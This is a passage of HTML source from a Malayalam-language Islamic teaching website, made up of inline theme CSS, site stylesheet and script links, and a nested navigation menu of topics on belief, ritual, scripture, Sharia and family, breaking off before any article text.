a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.meks-instagram-follow-link a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#0288d1;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #0288d1;color: #FFF;}input[type="submit"],.spinner > div{background-color: #0288d1;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#0288d1;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #999999;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share .meks_ess a:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #0288d1;} .herald-site-footer{background: #222222;color: #dddddd;}.herald-site-footer .widget-title span{color: #dddddd;background: transparent;}.herald-site-footer .widget-title:before{background:#dddddd;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(221,221,221,0.1);}.herald-site-footer .widget li:before{background: rgba(221,221,221,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #0288d1;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #dddddd;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(221,221,221,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(2,136,209,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #222222;}.herald-site-footer .widget_tag_cloud a:hover{background:#0288d1;color:#FFF;}.footer-bottom a{color:#dddddd;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#0288d1;}.footer-bottom .herald-menu li:hover > a{color: #0288d1;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(51,51,51,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #0288d1;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #0288d1;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(2,136,209,0.5);}#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border: 1px solid rgba(68,68,68,0.1);}.herald-link-pages{border-bottom: 1px solid rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}.wp-block-button__link,.wp-block-search__button{background: #0288d1;}.wp-block-search__button{color: #ffffff;}input[type="text"],input[type="search"],input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(2,136,209,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-ad,.archive .herald-posts .herald-ad{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-ad{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #0288d1;}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #ffffff;background: #6ca004;}.herald-responsive-header a{color: #ffffff;}.herald-mobile-nav li a{color: #ffffff;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #424242;}.herald-menu-toggler{color: #ffffff;border-color: rgba(255,255,255,0.15);}.herald-goto-top{color: #ffffff;background-color: #333333;}.herald-goto-top:hover{background-color: #0288d1;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #ffffff;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}@media(min-width: 1025px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-herald-acc-background-color{ background-color: #0288d1;}.has-herald-acc-color{ color: #0288d1;}.has-herald-meta-background-color{ background-color: #999999;}.has-herald-meta-color{ color: #999999;}.has-herald-txt-background-color{ background-color: #444444;}.has-herald-txt-color{ color: #444444;}.has-herald-bg-background-color{ background-color: #ffffff;}.has-herald-bg-color{ color: #ffffff;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.8; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-site-content {margin-top: 0 !important;}.herald-mega-menu .sub-menu {display: block;}.header-mobile-ad {display: none;}}
/*# sourceURL=herald-main-inline-css */
</style>
<link rel='stylesheet' id='meks-author-widget-css' href='https://islampadasala.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://islampadasala.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://islampadasala.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://islampadasala.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://islampadasala.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://islampadasala.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://islampadasala.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://islampadasala.com/wp-json/wp/v2/posts/16027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islampadasala.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://islampadasala.com/%e0%b4%b5%e0%b5%87%e0%b4%a6%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%a8%e0%b5%8d%e0%b4%a5%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b4%b3%e0%b5%8d%e2%80%8d/" />
<link rel='shortlink' href='https://islampadasala.com/?p=16027' />
<meta name="generator" content="Redux 4.5.9" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-16027 single-format-standard wp-embed-responsive wp-theme-herald herald-boxed herald-v_2_2_4">



	<header id="header" class="herald-site-header">

											<div class="header-top hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-herald-secondary-1" class="menu"><li id="menu-item-22244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22244"><a href="http://islampadasala.com/ramadan/">റമദാന്‍ പാഠശാല</a></li>
<li id="menu-item-22246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22246"><a href="http://islampadasala.com/hajj/">ഹജ്ജ് പാഠശാല</a></li>
<li id="menu-item-22245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22245"><a href="http://www.islampadasala.com/prophet/">പ്രവാചക പാഠശാല</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><a href="http://www.islampadasala.com/women/">വനിതാ പാഠശാല</a></li>
</ul>	</nav>
									</div>
				
												<div class="hel-r">
											<span class="herald-calendar"><i class="fa fa-calendar"></i>January 14, 2026</span>									</div>
				
								
			</div>
		</div>
	</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://islampadasala.com/" rel="home"><img class="herald-logo" src="http://islampadasala.com/wp-content/uploads/2019/09/islampadasala_logo_final.png" alt="Islam Padasala"></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
																								</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-herald-main" class="menu"><li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-984"><a href="https://islampadasala.com/">ഹോം</a><li id="menu-item-24272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24272"><a href="https://islampadasala.com/category/islam/">ഇസ് ലാം</a>
<ul class="sub-menu">
	<li id="menu-item-21707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21707"><a href="https://islampadasala.com/category/viswasam/">വിശ്വാസം</a>
	<ul class="sub-menu">
		<li id="menu-item-22230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22230"><a href="https://islampadasala.com/category/viswasam/allahu/">അല്ലാഹു</a>
		<ul class="sub-menu">
			<li id="menu-item-23811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23811"><a href="https://islampadasala.com/category/oneness/">ഏകത്വം</a>			<li id="menu-item-23812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23812"><a href="https://islampadasala.com/category/guidance/">സാന്‍മാര്‍ഗിക വിധികര്‍തൃത്വം</a>			<li id="menu-item-23813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23813"><a href="https://islampadasala.com/category/divine_names/">വിശിഷ്ടനാമങ്ങള്‍</a>		</ul>
		<li id="menu-item-22231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22231"><a href="https://islampadasala.com/category/viswasam/malakkugal/">മലക്കുകള്‍</a>		<li id="menu-item-22232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-22232"><a href="https://islampadasala.com/category/viswasam/vedagal/">വേദങ്ങള്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-24225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24225"><a href="https://islampadasala.com/category/thora/">തൗറാത്ത്</a>			<li id="menu-item-24259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24259"><a href="https://islampadasala.com/category/injeel/">ഇന്‍ജീല്‍</a>			<li id="menu-item-24237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24237"><a href="https://islampadasala.com/category/zabur/">സബൂര്‍</a>		</ul>
		<li id="menu-item-22233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22233"><a href="https://islampadasala.com/category/viswasam/prevajaganmar/">നബിമാര്‍</a>		<li id="menu-item-22234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22234"><a href="https://islampadasala.com/category/viswasam/paralogam/">പരലോകം</a>		<li id="menu-item-22235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22235"><a href="https://islampadasala.com/category/viswasam/vidhivisasam/">വിധിവിശ്വാസം</a>		<li id="menu-item-21709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21709"><a href="https://islampadasala.com/category/viswasam/visasam-padanagal/">വിശ്വാസം-പഠനങ്ങള്‍</a>		<li id="menu-item-21710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21710"><a href="https://islampadasala.com/category/viswasam/visasam-leghanagal/">വിശ്വാസം-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-24266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24266"><a href="https://islampadasala.com/category/rituals/">അനുഷ്ഠാനങ്ങള്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-22239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22239"><a href="https://islampadasala.com/category/sahadathu/">ശഹാദത്ത്</a>		<li id="menu-item-22240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22240"><a href="https://islampadasala.com/category/namaskaram/">നമസ്‌കാരം- ലേഖനങ്ങള്‍</a>		<li id="menu-item-22242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22242"><a href="https://islampadasala.com/category/sakathu/">സകാത്ത്‌</a>		<li id="menu-item-22241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22241"><a href="https://islampadasala.com/category/nobbu/">നോമ്പ്‌</a>		<li id="menu-item-22243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22243"><a href="https://islampadasala.com/category/haggu/">ഹജ്ജ്‌</a>		<li id="menu-item-22229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22229"><a href="https://islampadasala.com/category/anushtanam/anushtanam-leghagal/">അനുഷ്ഠാനം-ലേഖനങ്ങള്‍</a>		<li id="menu-item-22227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22227"><a href="https://islampadasala.com/category/anushtanam/anushtanam-padanagal/">അനുഷ്ഠാനം-പഠനങ്ങള്‍</a>	</ul>
	<li id="menu-item-22238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22238"><a href="https://islampadasala.com/category/jihadh/">ജിഹാദ്‌</a>	<li id="menu-item-21592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21592"><a href="https://islampadasala.com/category/sagethiga-padagal/">സാങ്കേതിക ശബ്ദങ്ങള്‍</a>	<li id="menu-item-23801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23801"><a href="https://islampadasala.com/category/islamophobia/">ഇസ്‌ലാമോഫോബിയ</a>
	<ul class="sub-menu">
		<li id="menu-item-23803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23803"><a href="https://islampadasala.com/category/orientalism/">ഓറിയന്റലിസം</a>		<li id="menu-item-23802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23802"><a href="https://islampadasala.com/category/zionism/">സയണിസം</a>		<li id="menu-item-24238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24238"><a href="https://islampadasala.com/category/imperialism/">സാമ്രാജ്യത്വം</a>	</ul>
	<li id="menu-item-23806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23806"><a href="https://islampadasala.com/category/artificial_ideology/">നിര്‍മത വീക്ഷണങ്ങള്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-23805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23805"><a href="https://islampadasala.com/category/capitalism/">കാപിറ്റലിസം</a>		<li id="menu-item-23804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23804"><a href="https://islampadasala.com/category/communism/">കമ്യൂണിസം</a>		<li id="menu-item-23807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23807"><a href="https://islampadasala.com/category/atheism/">യുക്തിവാദം</a>		<li id="menu-item-23809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23809"><a href="https://islampadasala.com/category/democracy/">ഡെമോക്രസി</a>		<li id="menu-item-23808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23808"><a href="https://islampadasala.com/category/secularism/">സെക്യുലറിസം</a>	</ul>
	<li id="menu-item-22236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22236"><a href="https://islampadasala.com/category/viswasam/najn-arinjan-islam/">ഞാനറിഞ്ഞ ഇസ്‌ലാം</a></ul>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21519"><a href="https://islampadasala.com/category/documents/">പ്രമാണങ്ങള്‍</a>
<ul class="sub-menu">
	<li id="menu-item-24265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24265"><a href="https://islampadasala.com/category/documents/quran/">ഖുര്‍ആന്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-22565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22565"><a href="https://islampadasala.com/category/avatharanam/">അവതരണം</a>		<li id="menu-item-21521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21521"><a href="https://islampadasala.com/category/quran-and-science/">ഖുര്‍ആന്‍ ആന്റ് സയന്‍സ്‌</a>		<li id="menu-item-22567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22567"><a href="https://islampadasala.com/category/amanushikatha/">അമാനുഷികത</a>		<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21523"><a href="https://islampadasala.com/category/quran_qa/">ഖുര്‍ആന്‍&#8211; വിമര്‍ശനങ്ങള്‍</a>		<li id="menu-item-24036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24036"><a href="https://islampadasala.com/category/quranic_interpretations/">തഫ്‌സീറുകള്‍</a>		<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21524"><a href="https://islampadasala.com/category/quran-leghanagal/">ഖുര്‍ആന്‍-ലേഖനങ്ങള്‍</a>		<li id="menu-item-21522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21522"><a href="https://islampadasala.com/category/quran-padanagal/">ഖുര്‍ആന്‍-പഠനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21525"><a href="https://islampadasala.com/category/sunnathu/">സുന്നത്ത്‌</a>
	<ul class="sub-menu">
		<li id="menu-item-23824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23824"><a href="https://islampadasala.com/category/hadees/">ഹദീഥുകള്‍</a>		<li id="menu-item-22571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22571"><a href="https://islampadasala.com/category/krodegaranam/">ക്രോഡീകരണം</a>		<li id="menu-item-22568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22568"><a href="https://islampadasala.com/category/grendagal/">ഗ്രന്ഥങ്ങള്‍</a>		<li id="menu-item-22572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22572"><a href="https://islampadasala.com/category/nivedagar/">നിവേദകര്‍</a>		<li id="menu-item-22569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22569"><a href="https://islampadasala.com/category/sagethiga-padagal/">സാങ്കേതിക ശബ്ദങ്ങള്‍</a>		<li id="menu-item-22570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22570"><a href="https://islampadasala.com/category/hadees-nishedam/">ഹദീഥ്‌ നിഷേധം</a>		<li id="menu-item-21527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21527"><a href="https://islampadasala.com/category/sunnathu-padanagal/">സുന്നത്ത്-പഠനങ്ങള്‍</a>		<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21528"><a href="https://islampadasala.com/category/sunnathu-leganagal/">സുന്നത്ത്-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-23786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23786"><a href="https://islampadasala.com/category/documents/shariah/">ശരീഅത്ത്</a>
	<ul class="sub-menu">
		<li id="menu-item-23796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23796"><a href="https://islampadasala.com/category/documents/shariah/aim_of_shariah/">മഖാസ്വിദുശ്ശരീഅഃ</a>		<li id="menu-item-22579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22579"><a href="https://islampadasala.com/category/figehu/">ഫിഖ്ഹ്‌</a>		<li id="menu-item-24146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24146"><a href="https://islampadasala.com/category/shareea-roots/">നിയമം-ആധാരങ്ങള്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-24215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24215"><a href="https://islampadasala.com/category/quranic-roots/">ഖുര്‍ആന്‍</a>			<li id="menu-item-24149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24149"><a href="https://islampadasala.com/category/documents/sunnah/">സുന്നത്ത്r</a>			<li id="menu-item-24150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24150"><a href="https://islampadasala.com/category/ijmaau/">ഇജ്മാഅ്</a>			<li id="menu-item-24154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24154"><a href="https://islampadasala.com/category/quiyas_root/">ഖിയാസ്</a>			<li id="menu-item-24152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24152"><a href="https://islampadasala.com/category/isthihsan_root/">ഇസ്തിഹ്‌സാന്‍</a>			<li id="menu-item-24156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24156"><a href="https://islampadasala.com/category/maslaha_mursala/">മസ്‌ലഹഃ മുര്‍സലഃ</a>			<li id="menu-item-24153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24153"><a href="https://islampadasala.com/category/urf_socialritual/">ഉര്‍ഫ്</a>			<li id="menu-item-24151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24151"><a href="https://islampadasala.com/category/isthis_hab/">ഇസ്തിസ്ഹാബ്</a>			<li id="menu-item-24158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24158"><a href="https://islampadasala.com/category/sharau_man_qablana/">പൂര്‍വികശരീഅത്ത്</a>			<li id="menu-item-24160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24160"><a href="https://islampadasala.com/category/swahabivachanangal/">സ്വഹാബിവചനങ്ങള്‍</a>		</ul>
		<li id="menu-item-23793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23793"><a href="https://islampadasala.com/category/documents/shariah/minority_fiqh/">ന്യൂനപക്ഷകര്‍മശാസ്ത്രം</a>
		<ul class="sub-menu">
			<li id="menu-item-24157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24157"><a href="https://islampadasala.com/category/minoritymuslims/">ന്യൂനപക്ഷമുസ്‌ലിം</a>			<li id="menu-item-24161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24161"><a href="https://islampadasala.com/category/goals/">ലക്ഷ്യങ്ങള്‍</a>			<li id="menu-item-24155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24155"><a href="https://islampadasala.com/category/minorityfiqh_fundamentals/">അടിസ്ഥാനതത്ത്വങ്ങള്‍</a>		</ul>
		<li id="menu-item-24037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24037"><a href="https://islampadasala.com/category/documents/shariah/school_of_thoughts/">മദ്ഹബുകള്‍</a>		<li id="menu-item-24038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24038"><a href="https://islampadasala.com/category/articles_on_shareea/">ശരീഅഃ ലേഖനങ്ങള്‍</a>	</ul>
</ul>
<li id="menu-item-24550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24550"><a href="https://islampadasala.com/category/society/">സമൂഹം</a>
<ul class="sub-menu">
	<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21532"><a href="https://islampadasala.com/category/kudumbam/">കുടുംബം</a>
	<ul class="sub-menu">
		<li id="menu-item-22584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22584"><a href="https://islampadasala.com/category/parents/">മാതാപിതാക്കള്‍</a>		<li id="menu-item-22582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22582"><a href="https://islampadasala.com/category/dabathyam/">ദാമ്പത്യം</a>
		<ul class="sub-menu">
			<li id="menu-item-24040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24040"><a href="https://islampadasala.com/category/bahubharytham/">ബഹുഭാര്യാത്വം</a>			<li id="menu-item-24039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24039"><a href="https://islampadasala.com/category/vivahamoganam/">വിവാഹമോചനം</a>		</ul>
